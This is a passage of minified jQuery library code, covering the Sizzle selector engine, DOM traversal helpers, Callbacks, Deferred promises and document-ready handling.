i=n&&n.namespaceURI,t=n&&(n.ownerDocument||n).documentElement;return!ve.test(i||t&&t.nodeName||"HTML")},merge:function(n,t){for(var u=+t.length,i=0,r=n.length;i<u;i++)n[r++]=t[i];return n.length=r,n},grep:function(n,t,i){for(var u=[],r=0,f=n.length,e=!i;r<f;r++)!t(n[r],r)!==e&&u.push(n[r]);return u},map:function(n,t,i){var e,u,r=0,f=[];if(ki(n))for(e=n.length;r<e;r++)null!=(u=t(n[r],r,i))&&f.push(u);else for(r in n)null!=(u=t(n[r],r,i))&&f.push(u);return kr(f)},guid:1,support:f});"function"==typeof Symbol&&(i.fn[Symbol.iterator]=h[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){oi["[object "+t+"]"]=t.toLowerCase()});var ye=h.pop,pe=h.sort,we=h.splice,o="[\\x20\\t\\r\\n\\f]",gt=new RegExp("^"+o+"+|((?:^|[^\\\\])(?:\\\\.)*)"+o+"+$","g");i.contains=function(n,t){var i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))};iu=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;i.escapeSelector=function(n){return(n+"").replace(iu,be)};b=u;si=ei;!function(){function r(n,t,o,s){var h,b,a,y,k,d,g,w=t&&t.ownerDocument,p=t?t.nodeType:9;if(o=o||[],"string"!=typeof n||!n||1!==p&&9!==p&&11!==p)return o;if(!s&&(nt(t),t=t||u,l)){if(11!==p&&(k=ir.exec(n)))if(h=k[1]){if(9===p){if(!(a=t.getElementById(h)))return o;if(a.id===h)return v.call(o,a),o}else if(w&&(a=w.getElementById(h))&&r.contains(t,a)&&a.id===h)return v.call(o,a),o}else{if(k[2])return v.apply(o,t.getElementsByTagName(n)),o;if((h=k[3])&&t.getElementsByClassName)return v.apply(o,t.getElementsByClassName(h)),o}if(!(ht[n+" "]||c&&c.test(n))){if(g=n,w=t,1===p&&(ki.test(n)||li.test(n))){for((w=bt.test(n)&&kt(t.parentNode)||t)==t&&f.scope||((y=t.getAttribute("id"))?y=i.escapeSelector(y):t.setAttribute("id",y=e)),b=(d=et(n)).length;b--;)d[b]=(y?"#"+y:":scope")+" "+at(d[b]);g=d.join(",")}try{return v.apply(o,w.querySelectorAll(g)),o}catch(t){ht(n,!0)}finally{y===e&&t.removeAttribute("id")}}}return yi(n.replace(gt,"$1"),t,o,s)}function lt(){var n=[];return function i(r,u){return n.push(r+" ")>t.cacheLength&&delete i[n.shift()],i[r+" "]=u}}function y(n){return n[e]=!0,n}function ut(n){var t=u.createElement("fieldset");try{return!!n(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t);t=null}}function fr(n){return function(t){return s(t,"input")&&t.type===n}}function er(n){return function(t){return(s(t,"input")||s(t,"button"))&&t.type===n}}function ai(n){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===n:t.disabled===n:t.isDisabled===n||t.isDisabled!==!n&&ur(t)===n:t.disabled===n:"label"in t&&t.disabled===n}}function it(n){return y(function(t){return t=+t,y(function(i,r){for(var u,f=n([],i.length,t),e=f.length;e--;)i[u=f[e]]&&(i[u]=!(r[u]=i[u]))})})}function kt(n){return n&&"undefined"!=typeof n.getElementsByTagName&&n}function nt(n){var s,h=n?n.ownerDocument||n:b;return h!=u&&9===h.nodeType&&h.documentElement&&(p=(u=h).documentElement,l=!i.isXMLDoc(u),pt=p.matches||p.webkitMatchesSelector||p.msMatchesSelector,p.msMatchesSelector&&b!=u&&(s=u.defaultView)&&s.top!==s&&s.addEventListener("unload",rr),f.getById=ut(function(n){return p.appendChild(n).id=i.expando,!u.getElementsByName||!u.getElementsByName(i.expando).length}),f.disconnectedMatch=ut(function(n){return pt.call(n,"*")}),f.scope=ut(function(){return u.querySelectorAll(":scope")}),f.cssHas=ut(function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(n){return!0}}),f.getById?(t.filter.ID=function(n){var t=n.replace(k,g);return function(n){return n.getAttribute("id")===t}},t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&l){var i=t.getElementById(n);return i?[i]:[]}}):(t.filter.ID=function(n){var t=n.replace(k,g);return function(n){var i="undefined"!=typeof n.getAttributeNode&&n.getAttributeNode("id");return i&&i.value===t}},t.find.ID=function(n,t){if("undefined"!=typeof t.getElementById&&l){var r,u,f,i=t.getElementById(n);if(i){if((r=i.getAttributeNode("id"))&&r.value===n)return[i];for(f=t.getElementsByName(n),u=0;i=f[u++];)if((r=i.getAttributeNode("id"))&&r.value===n)return[i]}return[]}}),t.find.TAG=function(n,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(n):t.querySelectorAll(n)},t.find.CLASS=function(n,t){if("undefined"!=typeof t.getElementsByClassName&&l)return t.getElementsByClassName(n)},c=[],ut(function(n){var t;p.appendChild(n).innerHTML="<a id='"+e+"' href='' disabled='disabled'><\/a><select id='"+e+"-\r\\' disabled='disabled'><option selected=''><\/option><\/select>";n.querySelectorAll("[selected]").length||c.push("\\["+o+"*(?:value|"+oi+")");n.querySelectorAll("[id~="+e+"-]").length||c.push("~=");n.querySelectorAll("a#"+e+"+*").length||c.push(".#.+[+~]");n.querySelectorAll(":checked").length||c.push(":checked");(t=u.createElement("input")).setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");p.appendChild(n).disabled=!0;2!==n.querySelectorAll(":disabled").length&&c.push(":enabled",":disabled");(t=u.createElement("input")).setAttribute("name","");n.appendChild(t);n.querySelectorAll("[name='']").length||c.push("\\["+o+"*name"+o+"*="+o+"*(?:''|\"\")")}),f.cssHas||c.push(":has"),c=c.length&&new RegExp(c.join("|")),wt=function(n,t){if(n===t)return st=!0,0;var i=!n.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(n.ownerDocument||n)==(t.ownerDocument||t)?n.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(n)===i?n===u||n.ownerDocument==b&&r.contains(b,n)?-1:t===u||t.ownerDocument==b&&r.contains(b,t)?1:ft?d.call(ft,n)-d.call(ft,t):0:4&i?-1:1)}),u}function vi(){}function et(n,i){var e,f,s,o,u,h,c,l=fi[n+" "];if(l)return i?0:l.slice(0);for(u=n,h=[],c=t.preFilter;u;){for(o in e&&!(f=bi.exec(u))||(f&&(u=u.slice(f[0].length)||u),h.push(s=[])),e=!1,(f=li.exec(u))&&(e=f.shift(),s.push({value:e,type:f[0].replace(gt," ")}),u=u.slice(e.length)),t.filter)(f=ct[o].exec(u))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),u=u.slice(e.length));if(!e)break}return i?u.length:u?r.error(n):fi(n,h).slice(0)}function at(n){for(var t=0,r=n.length,i="";t<r;t++)i+=n[t].value;return i}function vt(n,t,i){var r=t.dir,u=t.next,f=u||r,o=i&&"parentNode"===f,h=pi++;return t.first?function(t,i,u){while(t=t[r])if(1===t.nodeType||o)return n(t,i,u);return!1}:function(t,i,c){var l,a,v=[w,h];if(c){while(t=t[r])if((1===t.nodeType||o)&&n(t,i,c))return!0}else while(t=t[r])if(1===t.nodeType||o)if(a=t[e]||(t[e]={}),u&&s(t,u))t=t[r]||t;else{if((l=a[f])&&l[0]===w&&l[1]===h)return v[2]=l[2];if((a[f]=v)[2]=n(t,i,c))return!0}return!1}}function ni(n){return 1<n.length?function(t,i,r){for(var u=n.length;u--;)if(!n[u](t,i,r))return!1;return!0}:n[0]}function yt(n,t,i,r,u){for(var e,o=[],f=0,s=n.length,h=null!=t;f<s;f++)(e=n[f])&&(i&&!i(e,r,u)||(o.push(e),h&&t.push(f)));return o}function ti(n,t,i,u,f,o){return u&&!u[e]&&(u=ti(u)),f&&!f[e]&&(f=ti(f,o)),y(function(e,o,s,h){var a,l,y,c,b=[],w=[],k=o.length,g=e||function(n,t,i){for(var u=0,f=t.length;u<f;u++)r(n,t[u],i);return i}(t||"*",s.nodeType?[s]:s,[]),p=!n||!e&&t?g:yt(g,b,n,s,h);if(i?i(p,c=f||(e?n:k||u)?[]:o,s,h):c=p,u)for(a=yt(c,w),u(a,[],s,h),l=a.length;l--;)(y=a[l])&&(c[w[l]]=!(p[w[l]]=y));if(e){if(f||n){if(f){for(a=[],l=c.length;l--;)(y=c[l])&&a.push(p[l]=y);f(null,c=[],a,h)}for(l=c.length;l--;)(y=c[l])&&-1<(a=f?d.call(e,y):b[l])&&(e[a]=!(o[a]=y))}}else c=yt(c===o?c.splice(k,c.length):c),f?f(null,o,c,h):v.apply(o,c)})}function ii(n){for(var o,u,r,s=n.length,h=t.relative[n[0].type],c=h||t.relative[" "],i=h?1:0,l=vt(function(n){return n===o},c,!0),a=vt(function(n){return-1<d.call(o,n)},c,!0),f=[function(n,t,i){var r=!h&&(i||t!=ot)||((o=t).nodeType?l(n,t,i):a(n,t,i));return o=null,r}];i<s;i++)if(u=t.relative[n[i].type])f=[vt(ni(f),u)];else{if((u=t.filter[n[i].type].apply(null,n[i].matches))[e]){for(r=++i;r<s;r++)if(t.relative[n[r].type])break;return ti(1<i&&ni(f),1<i&&at(n.slice(0,i-1).concat({value:" "===n[i-2].type?"*":""})).replace(gt,"$1"),u,i<r&&ii(n.slice(i,r)),r<s&&ii(n=n.slice(r)),r<s&&at(n))}f.push(u)}return ni(f)}function ri(n,r){var s,h,c,o,a,p,b=[],k=[],f=ei[n+" "];if(!f){for(r||(r=et(n)),s=r.length;s--;)(f=ii(r[s]))[e]?b.push(f):k.push(f);(f=ei(n,(h=k,o=0<(c=b).length,a=0<h.length,p=function(n,r,f,e,s){var y,g,k,d=0,p="0",tt=n&&[],b=[],it=ot,rt=n||a&&t.find.TAG("*",s),ut=w+=null==it?1:Math.random()||.1,ft=rt.length;for(s&&(ot=r==u||r||s);p!==ft&&null!=(y=rt[p]);p++){if(a&&y){for(g=0,r||y.ownerDocument==u||(nt(y),f=!l);k=h[g++];)if(k(y,r||u,f)){v.call(e,y);break}s&&(w=ut)}o&&((y=!k&&y)&&d--,n&&tt.push(y))}if(d+=p,o&&p!==d){for(g=0;k=c[g++];)k(tt,b,r,f);if(n){if(0<d)while(p--)tt[p]||b[p]||(b[p]=ye.call(e));b=yt(b)}v.apply(e,b);s&&!n&&0<b.length&&1<d+c.length&&i.uniqueSort(e)}return s&&(w=ut,ot=it),tt},o?y(p):p))).selector=n}return f}function yi(n,i,r,u){var o,f,e,c,a,h="function"==typeof n&&n,s=!u&&et(n=h.selector||n);if(r=r||[],1===s.length){if(2<(f=s[0]=s[0].slice(0)).length&&"ID"===(e=f[0]).type&&9===i.nodeType&&l&&t.relative[f[1].type]){if(!(i=(t.find.ID(e.matches[0].replace(k,g),i)||[])[0]))return r;h&&(i=i.parentNode);n=n.slice(f.shift().value.length)}for(o=ct.needsContext.test(n)?0:f.length;o--;){if(e=f[o],t.relative[c=e.type])break;if((a=t.find[c])&&(u=a(e.matches[0].replace(k,g),bt.test(f[0].type)&&kt(i.parentNode)||i))){if(f.splice(o,1),!(n=u.length&&at(f)))return v.apply(r,u),r;break}}}return(h||ri(n,s))(u,i,!l,r,!i||bt.test(n)&&kt(i.parentNode)||i),r}var rt,t,ot,ft,st,u,p,l,c,pt,v=si,e=i.expando,w=0,pi=0,ui=lt(),fi=lt(),ei=lt(),ht=lt(),wt=function(n,t){return n===t&&(st=!0),0},oi="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="(?:\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",hi="\\["+o+"*("+tt+")(?:"+o+"*([*^$|!~]?=)"+o+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+tt+"))|)"+o+"*\\]",ci=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+hi+")*)|.*)\\)|)",wi=new RegExp(o+"+","g"),bi=new RegExp("^"+o+"*,"+o+"*"),li=new RegExp("^"+o+"*([>+~]|"+o+")"+o+"*"),ki=new RegExp(o+"|>"),di=new RegExp(ci),gi=new RegExp("^"+tt+"$"),ct={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt+"|[*])"),ATTR:new RegExp("^"+hi),PSEUDO:new RegExp("^"+ci),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+o+"*(even|odd|(([+-]|)(\\d*)n|)"+o+"*(?:([+-]|)"+o+"*(\\d+)|))"+o+"*\\)|)","i"),bool:new RegExp("^(?:"+oi+")$","i"),needsContext:new RegExp("^"+o+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+o+"*((?:-\\d)?\\d*)"+o+"*\\)|)(?=[^-]|$)","i")},nr=/^(?:input|select|textarea|button)$/i,tr=/^h\d$/i,ir=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,bt=/[+~]/,k=new RegExp("\\\\[\\da-fA-F]{1,6}"+o+"?|\\\\([^\\r\\n\\f])","g"),g=function(n,t){var i="0x"+n.slice(1)-65536;return t||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},rr=function(){nt()},ur=vt(function(n){return!0===n.disabled&&s(n,"fieldset")},{dir:"parentNode",next:"legend"});try{v.apply(h=a.call(b.childNodes),b.childNodes);h[b.childNodes.length].nodeType}catch(rt){v={apply:function(n,t){si.apply(n,a.call(t))},call:function(n){si.apply(n,a.call(arguments,1))}}}for(rt in r.matches=function(n,t){return r(n,null,null,t)},r.matchesSelector=function(n,t){if(nt(n),l&&!ht[t+" "]&&(!c||!c.test(t)))try{var i=pt.call(n,t);if(i||f.disconnectedMatch||n.document&&11!==n.document.nodeType)return i}catch(n){ht(t,!0)}return 0<r(t,u,null,[n]).length},r.contains=function(n,t){return(n.ownerDocument||n)!=u&&nt(n),i.contains(n,t)},r.attr=function(n,i){(n.ownerDocument||n)!=u&&nt(n);var r=t.attrHandle[i.toLowerCase()],f=r&&dt.call(t.attrHandle,i.toLowerCase())?r(n,i,!l):void 0;return void 0!==f?f:n.getAttribute(i)},r.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);},i.uniqueSort=function(n){var r,u=[],t=0,i=0;if(st=!f.sortStable,ft=!f.sortStable&&a.call(n,0),pe.call(n,wt),st){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)we.call(n,u[t],1)}return ft=null,n},i.fn.uniqueSort=function(){return this.pushStack(i.uniqueSort(a.apply(this)))},(t=i.expr={cacheLength:50,createPseudo:y,match:ct,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(k,g),n[3]=(n[3]||n[4]||n[5]||"").replace(k,g),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||r.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&r.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return ct.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&di.test(t)&&(i=et(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(k,g).toLowerCase();return"*"===n?function(){return!0}:function(n){return s(n,t)}},CLASS:function(n){var t=ui[n+" "];return t||(t=new RegExp("(^|"+o+")"+n+"("+o+"|$)"))&&ui(n,function(n){return t.test("string"==typeof n.className&&n.className||"undefined"!=typeof n.getAttribute&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(u){var f=r.attr(u,n);return null==f?"!="===t:!t||(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&-1<f.indexOf(i):"$="===t?i&&f.slice(-i.length)===i:"~="===t?-1<(" "+f.replace(wi," ")+" ").indexOf(i):"|="===t&&(f===i||f.slice(0,i.length+1)===i+"-"))}},CHILD:function(n,t,i,r,u){var h="nth"!==n.slice(0,3),o="last"!==n.slice(-4),f="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,c){var p,d,l,v,b,k=h!==o?"nextSibling":"previousSibling",y=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!c&&!f,a=!1;if(y){if(h){while(k){for(l=t;l=l[k];)if(f?s(l,nt):1===l.nodeType)return!1;b=k="only"===n&&!b&&"nextSibling"}return!0}if(b=[o?y.firstChild:y.lastChild],o&&g){for(a=(v=(p=(d=y[e]||(y[e]={}))[n]||[])[0]===w&&p[1])&&p[2],l=v&&y.childNodes[v];l=++v&&l&&l[k]||(a=v=0)||b.pop();)if(1===l.nodeType&&++a&&l===t){d[n]=[w,v,a];break}}else if(g&&(a=v=(p=(d=t[e]||(t[e]={}))[n]||[])[0]===w&&p[1]),!1===a)while(l=++v&&l&&l[k]||(a=v=0)||b.pop())if((f?s(l,nt):1===l.nodeType)&&++a&&(g&&((d=l[e]||(l[e]={}))[n]=[w,a]),l===t))break;return(a-=u)===r||a%r==0&&0<=a/r}}},PSEUDO:function(n,i){var f,u=t.pseudos[n]||t.setFilters[n.toLowerCase()]||r.error("unsupported pseudo: "+n);return u[e]?u(i):1<u.length?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?y(function(n,t){for(var e,r=u(n,i),f=r.length;f--;)n[e=d.call(n,r[f])]=!(t[e]=r[f])}):function(n){return u(n,0,f)}):u}},pseudos:{not:y(function(n){var t=[],r=[],i=ri(n.replace(gt,"$1"));return i[e]?y(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:y(function(n){return function(t){return 0<r(n,t).length}}),contains:y(function(n){return n=n.replace(k,g),function(t){return-1<(t.textContent||i.text(t)).indexOf(n)}}),lang:y(function(n){return gi.test(n||"")||r.error("unsupported lang: "+n),n=n.replace(k,g).toLowerCase(),function(t){var i;do if(i=l?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(i=i.toLowerCase())===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===p},focus:function(n){return n===function(){try{return u.activeElement}catch(n){}}()&&u.hasFocus()&&!!(n.type||n.href||~n.tabIndex)},enabled:ai(!1),disabled:ai(!0),checked:function(n){return s(n,"input")&&!!n.checked||s(n,"option")&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,!0===n.selected},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return tr.test(n.nodeName)},input:function(n){return nr.test(n.nodeName)},button:function(n){return s(n,"input")&&"button"===n.type||s(n,"button")},text:function(n){var t;return s(n,"input")&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[i<0?i+t:i]}),even:it(function(n,t){for(var i=0;i<t;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;i<t;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=i<0?i+t:t<i?t:i;0<=--r;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=i<0?i+t:i;++r<t;)n.push(r);return n})}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=fr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=er(rt);vi.prototype=t.filters=t.pseudos;t.setFilters=new vi;f.sortStable=e.split("").sort(wt).join("")===e;nt();f.sortDetached=ut(function(n){return 1&n.compareDocumentPosition(u.createElement("fieldset"))});i.find=r;i.expr[":"]=i.expr.pseudos;i.unique=i.uniqueSort;r.compile=ri;r.select=yi;r.setDocument=nt;r.tokenize=et;r.escape=i.escapeSelector;r.getText=i.text;r.isXML=i.isXMLDoc;r.selectors=i.expr;r.support=i.support;r.uniqueSort=i.uniqueSort}();var ot=function(n,t,r){for(var u=[],f=void 0!==r;(n=n[t])&&9!==n.nodeType;)if(1===n.nodeType){if(f&&i(n).is(r))break;u.push(n)}return u},ru=function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i},uu=i.expr.match.needsContext,fu=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r,u=this.length,f=this;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;t<u;t++)if(i.contains(f[t],this))return!0}));for(r=this.pushStack([]),t=0;t<u;t++)i.find(n,f[t],r);return 1<u?i.uniqueSort(r):r},filter:function(n){return this.pushStack(di(this,n||[],!1))},not:function(n){return this.pushStack(di(this,n||[],!0))},is:function(n){return!!di(this,"string"==typeof n&&uu.test(n)?i(n):n||[],!1).length}});ou=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(i.fn.init=function(n,t,r){var f,o;if(!n)return this;if(r=r||eu,"string"==typeof n){if(!(f="<"===n[0]&&">"===n[n.length-1]&&3<=n.length?[null,n,null]:ou.exec(n))||!f[1]&&t)return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n);if(f[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(f[1],t&&t.nodeType?t.ownerDocument||t:u,!0)),fu.test(f[1])&&i.isPlainObject(t))for(f in t)e(this[f])?this[f](t[f]):this.attr(f,t[f]);return this}return(o=u.getElementById(f[2]))&&(this[0]=o,this.length=1),this}return n.nodeType?(this[0]=n,this.length=1,this):e(n)?void 0!==r.ready?r.ready(n):n(i):i.makeArray(n,this)}).prototype=i.fn;eu=i(u);su=/^(?:parents|prev(?:Until|All))/;hu={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t=i(n,this),r=t.length;return this.filter(function(){for(var n=0;n<r;n++)if(i.contains(this,t[n]))return!0})},closest:function(n,t){var r,f=0,o=this.length,u=[],e="string"!=typeof n&&i(n);if(!uu.test(n))for(;f<o;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?-1<e.index(r):1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(1<u.length?i.uniqueSort(u):u)},index:function(n){return n?"string"==typeof n?d.call(i(n),this[0]):d.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return ot(n,"parentNode")},parentsUntil:function(n,t,i){return ot(n,"parentNode",i)},next:function(n){return cu(n,"nextSibling")},prev:function(n){return cu(n,"previousSibling")},nextAll:function(n){return ot(n,"nextSibling")},prevAll:function(n){return ot(n,"previousSibling")},nextUntil:function(n,t,i){return ot(n,"nextSibling",i)},prevUntil:function(n,t,i){return ot(n,"previousSibling",i)},siblings:function(n){return ru((n.parentNode||{}).firstChild,n)},children:function(n){return ru(n.firstChild)},contents:function(n){return null!=n.contentDocument&&br(n.contentDocument)?n.contentDocument:(s(n,"template")&&(n=n.content||n),i.merge([],n.childNodes))}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),1<this.length&&(hu[n]||i.uniqueSort(f),su.test(n)&&f.reverse()),this.pushStack(f)}});y=/[^\x20\t\r\n\f]+/g;i.Callbacks=function(n){var l,h;n="string"==typeof n?(l=n,h={},i.each(l.match(y)||[],function(n,t){h[t]=!0}),h):i.extend({},n);var o,r,a,u,t=[],s=[],f=-1,v=function(){for(u=u||n.once,a=o=!0;s.length;f=-1)for(r=s.shift();++f<t.length;)!1===t[f].apply(r[0],r[1])&&n.stopOnFalse&&(f=t.length,r=!1);n.memory||(r=!1);o=!1;u&&(t=r?[]:"")},c={add:function(){return t&&(r&&!o&&(f=t.length-1,s.push(r)),function u(r){i.each(r,function(i,r){e(r)?n.unique&&c.has(r)||t.push(r):r&&r.length&&"string"!==et(r)&&u(r)})}(arguments),r&&!o&&v()),this},remove:function(){return i.each(arguments,function(n,r){for(var u;-1<(u=i.inArray(r,t,u));)t.splice(u,1),u<=f&&f--}),this},has:function(n){return n?-1<i.inArray(n,t):0<t.length},empty:function(){return t&&(t=[]),this},disable:function(){return u=s=[],t=r="",this},disabled:function(){return!t},lock:function(){return u=s=[],r||o||(t=r=""),this},locked:function(){return!!u},fireWith:function(n,t){return u||(t=[n,(t=t||[]).slice?t.slice():t],s.push(t),o||v()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!a}};return c};i.extend({Deferred:function(t){var u=[["notify","progress",i.Callbacks("memory"),i.Callbacks("memory"),2],["resolve","done",i.Callbacks("once memory"),i.Callbacks("once memory"),0,"resolved"],["reject","fail",i.Callbacks("once memory"),i.Callbacks("once memory"),1,"rejected"]],o="pending",f={state:function(){return o},always:function(){return r.done(arguments).fail(arguments),this},"catch":function(n){return f.then(null,n)},pipe:function(){var n=arguments;return i.Deferred(function(t){i.each(u,function(i,u){var f=e(n[u[4]])&&n[u[4]];r[u[1]](function(){var n=f&&f.apply(this,arguments);n&&e(n.promise)?n.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[u[0]+"With"](this,f?[n]:arguments)})});n=null}).promise()},then:function(t,r,f){function s(t,r,u,f){return function(){var h=this,c=arguments,a=function(){var n,i;if(!(t<o)){if((n=u.apply(h,c))===r.promise())throw new TypeError("Thenable self-resolution");i=n&&("object"==typeof n||"function"==typeof n)&&n.then;e(i)?f?i.call(n,s(o,r,st,f),s(o,r,hi,f)):(o++,i.call(n,s(o,r,st,f),s(o,r,hi,f),s(o,r,st,r.notifyWith))):(u!==st&&(h=void 0,c=[n]),(f||r.resolveWith)(h,c))}},l=f?a:function(){try{a()}catch(a){i.Deferred.exceptionHook&&i.Deferred.exceptionHook(a,l.error);o<=t+1&&(u!==hi&&(h=void 0,c=[a]),r.rejectWith(h,c))}};t?l():(i.Deferred.getErrorHook?l.error=i.Deferred.getErrorHook():i.Deferred.getStackHook&&(l.error=i.Deferred.getStackHook()),n.setTimeout(l))}}var o=0;return i.Deferred(function(n){u[0][3].add(s(0,n,e(f)?f:st,n.notifyWith));u[1][3].add(s(0,n,e(t)?t:st));u[2][3].add(s(0,n,e(r)?r:hi))}).promise()},promise:function(n){return null!=n?i.extend(n,f):f}},r={};return i.each(u,function(n,t){var i=t[2],e=t[5];f[t[1]]=i.add;e&&i.add(function(){o=e},u[3-n][2].disable,u[3-n][3].disable,u[0][2].lock,u[0][3].lock);i.add(t[3].fire);r[t[0]]=function(){return r[t[0]+"With"](this===r?void 0:this,arguments),this};r[t[0]+"With"]=i.fireWith}),f.promise(r),t&&t.call(r,r),r},when:function(n){var f=arguments.length,t=f,o=Array(t),u=a.call(arguments),r=i.Deferred(),s=function(n){return function(t){o[n]=this;u[n]=1<arguments.length?a.call(arguments):t;--f||r.resolveWith(o,u)}};if(f<=1&&(lu(n,r.done(s(t)).resolve,r.reject,!f),"pending"===r.state()||e(u[t]&&u[t].then)))return r.then();while(t--)lu(u[t],s(t),r.reject);return r.promise()}});au=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;i.Deferred.exceptionHook=function(t,i){n.console&&n.console.warn&&t&&au.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,i)};i.readyException=function(t){n.setTimeout(function(){throw t;})};ci=i.Deferred();i.fn.ready=function(n){return ci.then(n)["catch"](function(n){i.readyException(n)}),this};i.extend({isReady:!1,readyWait:1,ready:function(n){(!0===n?--i.readyWait:i.isReady)||(i.isReady=!0)!==n&&0<--i.readyWait||ci.resolveWith(u,[i])}});i.ready.then=ci.then;"complete"===u.readyState||"loading"!==u.readyState&&!u.documentElement.doScroll?n.setTimeout(i.ready):(u.addEventListener("DOMContentLoaded",li),n.addEventListener("load",li));var g=function(n,t,r,u,f,o,s){var h=0,l=n.length,c=null==r;if("object"===et(r))for(h in f=!0,r)g(n,t,h,r[h],!0,o,s);else if(void 0!==u&&(f=!0,e(u)||(s=!0),c&&(s?(t.call(n,u),t=null):(c=t,t=function(n,t,r){return c.call(i(n),r)})),t))for(;h<l;h++)t(n[h],r,s?u:u.call(n[h],h,t(n[h],r)));return f?n:c?t.call(n):l?t(n[0],r):o},ke=/^-ms-/,de=/-([a-z])/g;ht=function(n){return 